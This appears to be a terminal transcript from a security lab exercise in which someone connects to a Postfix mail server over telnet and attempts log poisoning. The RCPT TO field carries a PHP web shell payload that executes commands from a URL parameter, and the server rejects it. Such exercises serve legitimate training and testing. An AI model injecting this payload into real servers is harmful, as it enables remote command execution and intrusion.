 root@ip-10-66-92-39:~# telnet 10.66.171.170 25
Trying 10.66.171.170...
Connected to 10.66.171.170.
Escape character is '^]'.
220 mail.filepath.lab ESMTP Postfix (Ubuntu)
HELO php
250 mail.filepath.lab
MAIL FROM: log@poisoning.com
250 2.1.0 Ok
RCPT TO: <?php system($_GET['cmd']); ?>
501 5.1.3 Bad recipient address syntax
DATA
554 5.5.1 Error: no valid recipients
QUIT
221 2.0.0 Bye
Connection closed by foreign host.